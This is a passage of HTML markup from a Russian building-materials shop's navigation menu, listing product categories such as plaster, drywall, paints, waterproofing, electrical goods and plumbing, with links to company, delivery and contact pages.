							<div class="collapsible-header">Штукатуркa <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shtukaturki/gipsovie">Гипсовая штукатурка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shtukaturki/cementnie">Цементная штукатурка</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гипсокартон и профили <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/vlagostoykiy-gklv">Гипсокартон влагостойкий (гклв)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/obichniy-gkl">Гипсокартон обычный (гкл)</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Профили комплектующие <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/kompl">Комплектующие</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/knauf">Профили Knauf</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/analog-knauf">Профили стандарт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/p-ekonom">Профили эконом</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/elementi-pola">Элементы пола</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/gipsovoloknistie-listi-gvl">Гипсоволокнистые листы (гвл)</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Алюминиевые профили <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/aluminievie-profili/ugolki">Уголки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Грунтовки и бетоконтакты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Бетоконтакт <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/feidal">Feidal</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/knauf">Knauf</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/kover">Kover</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/kbs">КБС</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/layt-kolor">Лайт-Колор</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/starateli">Старатели</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/pufas">Пуфас</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/perfekta">Перфекта</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/rusean">Русеан</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гидроизоляция <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/bitumnaya">Битумная гидроизоляция</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ветро-паро изоляция <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/vetro-paro/izovek">Изовек</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/vetro-paro/gidroizol">Ветро-паро-гидроизоляция</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пленки полиэтиленовые <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/vetro-paro/plenki-polietilenovie/armirovanaya">Пленка армированная полиэтиленовая</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/gerlen">Герметизирующая лента герлен</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гидроизолирующие жидкости <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/jidkosti/gidroizoliruushie">Гидроизолирующие жидкости</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/jidkosti/jidkoe-steklo">Жидкое стекло</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/g-smesi">Гидроизолирующие смеси</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/dvuh-komponentnaya">Гидроизоляция 2-х компонентная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/lateksno-akrilovaya">Латексно-акриловая гидроизоляция</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Блоки и кирпичи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/bloki-i-kirpichi/penobloki">Пеноблоки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/bloki-i-kirpichi/kirpich">Кирпич</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/bloki-i-kirpichi/pazogrebnevie-bloki">Пазогребневые блоки (ПГП)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сетки и ленты армирующие <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/oboi">Обои</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/lenti">Армирующие ленты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/metallicheskie">Металлические</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/setki-steklotkanevie">Сетки стеклотканевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/steklooboi">Стеклообои</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Краски и растворители <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/morilka">Морилка</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Водоэмульсионные <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/alpa">Альпа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/dlya-vnutrennih-rabot">Для внутренних работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/fasadnie">Фасадные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/fakturnaya">Фактурные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/dlya-otopitelnih-priborov">Для отопительных приборов</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Колер <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/dyufa">Дюфа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/parad">Парад</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/kbs">КБС</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/kover">Ковер</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Лаки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/laki/laki">Лаки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/laki/himis">Химис</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Растворители <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/aceton">Ацетон</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/galosha">Галоша</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/kerosin">Керосин</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/r-646">Растворитель 646</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/uayt-spirit">Уайт-Спирит</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Эмали и Грунтовки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/pod-zakaz">Под заказ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/dlya-krish">Эмаль для крыш</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/emal">Эмаль ПФ, МА, ГФ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/nc">НЦ Краска</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Электрика <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/wago">Клеммники Wago</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гофра и подрозетники <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/gofra-i-podrozetniki/na-zakaz">На заказ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/izolenta">Изолента</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/korobki-raspayachnie">Коробки распаячные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/lampi">Лампы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/udliniteli">Удлинители</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Установочные элементы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/ustanovochnie-elementi/avtomati-1p">Автоматы 1П</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/elektroprovod">Электропровод</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Теплые полы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/tp">Теплые полы</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Бытовые терморегуляторы для теплых полов <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/bitovie-termoregulyatori/analogovie">Аналоговые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/bitovie-termoregulyatori/cifrovie">Цифровые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/bitovie-termoregulyatori/cifrovie-programmiruemie">Цифровые-программируемые</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/teploluks">Теплые полы "Теплолюкс" (РФ) гарантия 25 лет.</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/komplekt-teploluks-mini">Комплект "Теплолюкс Mini"</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Хозинвентарь <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/dachnie-prinadlejnosti">Дачные принадлежности</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/dlya-avto">Автопринадлежности</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/shlangi">Шланги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/fonari">Фонари</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/tachki">Тачки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/lopati">Лопаты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/zamki">Замки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/veniki-i-sovki">Веники и совки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/bochki">Бочки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/shnuri-i-bloki">Шнуры и блоки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Огнебиозащита <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/ognebiozashita">Огнебиозащита</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/superhaus">Superhaus</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Асбест <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/asbestoviy-shnur">Асбестовый шнур</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/asbestovaya-tkan">Асбестовая ткань</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/asbestoviy-list">Асбестовый лист</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/bazalt">Базальт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/steklotkan">Стеклоткань</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/kover">Ковер</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/ksd">КСД</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/kuzbasslak">Кузбасслак</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/olifa">Олифа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/senej">Сенеж</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/zdoroviy-dom">Здоровый дом</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пена монтажная <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/germez">Гермез</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/makrofleks">Макрофлекс</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/ochistitel">Очиститель монтажной пены</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/bartons">Barton's</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/titan">Титан</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/zubr-kraftul-stayer">Зубр Крафтул Стайер</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/perchatki">Перчатки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пожарное оборудование <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/pojarnoe-oborudovanie/ognetushiteli">Огнетушители</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Клеи и мастики <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/pva">Клеи ПВА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/dlya-oboev">Клей для обоев</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/dlya-parketa">Клей для паркета</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/universalnie">Универсальные  разного назначения</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Скотч <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/malyarny">Малярный скотч</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/upakovochny">Упаковочный скотч</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/dlya-krepleniya-zerkal">Скотч для крепления зеркал</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/armirovanny">Армированный скотч</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/alyuminievy">Алюминиевый скотч</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/sredstva-zashiti">Средства защиты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пигменты и химия <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/pigmenti-i-himiya/jidkosti">Жидкости</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pigmenti-i-himiya/pigmenti">Пигменты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pigmenti-i-himiya/plastifikatori">Пластификаторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Утеплитель <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/vspenenniy-polietilen">Вспененный полиэтилен</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/mineralnaya-vata">Минеральная вата</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Термозвукоизол <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/termozvukoizol/ruspanel">Руспанель</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/ekstrudirovanniy-penopolistirol">Экструдированный пенополистирол</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/belie">Белье</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Герметики и жидкие гвозди <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/germetiki-i-jidkie-gvozdi/univer-g">Герметики и жидкие гвозди</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/germetiki-i-jidkie-gvozdi/dlya-drevesini">Герметики для древесины</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Стремянки и Лестницы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/sl/stremyanki">Стремянки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/sl/lestnici">Лестницы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Вентиляция <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/reduktori">Редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/reshetki-i-perehodniki">Решетки и переходники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/soediniteli-kruglih-kanalov">Соединители круглых каналов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/soediniteli-ploskih-kanalov">Соединители плоских каналов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/kruglie-kanali">Круглые каналы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/ploskie-kanali">Плоские каналы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сантехника <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/homuti-klipsi">Хомуты клипсы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/filtri">Фильтры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/trubi-pe-i-fitingi">Трубы ПЭ и фитинги</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Трубы полипропиленовые PP-R и фитинги <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/trubi-polipropilenovie-pp-r-i-fitingi/truba-pp">Труба ПП</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/santehnicheskie-manjeti">Сантехнические манжеты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/rehao">Рехао</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/rezbovie-fitingi">Резьбовые фитинги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/prokladki">Прокладки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/poddoni-dushevie">Поддоны душевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/metaloplast">Металопласт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/manometri">Манометры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/vodoschetchiki">Водосчетчики</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Люки ревизионные <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/luki-revizionnie/luki-praktika">Люки Практика</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/germetiki-i-smazki">Герметики и смазки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/gibkaya-podvodka">Гибкая подводка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/zapornaya-armatura-i-klapani">Запорная арматура и клапаны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Канализационные трубы и фитинги <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/kanalizacionnie-trubi-i-fitingi/vnutrennyaya-kanalizaciya">Внутренняя канализация</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/kanalizacionnie-trubi-i-fitingi/narujnaya-kanalizaciya">Наружная канализация</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/klapana">Клапана</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/kollektori">Коллекторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    				</div>
			</li>
			<li>
				<a href="/o-kompanii-bal-stroy"><i class="fa fa-users"></i>О компании</a>
			</li>
			<li>
				<a href="/prays-list-na-stroitelnye-materialy"><i class="fa fa-list-alt"></i>Прайс-лист</a>
			</li>
			<li>
				<a href="/dostavka-stroitelnyh-materialov"><i class="fa fa-car"></i>Доставка</a>
			</li>
			<li>
				<a href="/oplata"><i class="fa fa-credit-card"></i>Оплата</a>
			</li>
			<li>
				<a href="/sotrudnichestvo"><i class="fa fa-handshake-o"></i>Сотрудничество</a>
			</li>
			<li>
				<a href="/reviews"><i class="fa fa-pencil-square-o"></i>Отзывы</a>
			</li>
			<li>
				<a href="/kontakty-kompanii-bal-stroy"><i class="fa fa-envelope"></i>Контакты</a>
			</li>
		</ul>
